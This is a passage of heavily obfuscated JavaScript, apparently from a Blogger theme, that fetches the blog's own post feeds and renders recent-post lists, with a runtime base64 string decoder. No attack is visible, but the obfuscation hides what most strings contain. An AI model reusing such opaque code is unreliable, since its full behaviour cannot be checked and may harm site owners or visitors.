(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- -0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- -0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var _0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4a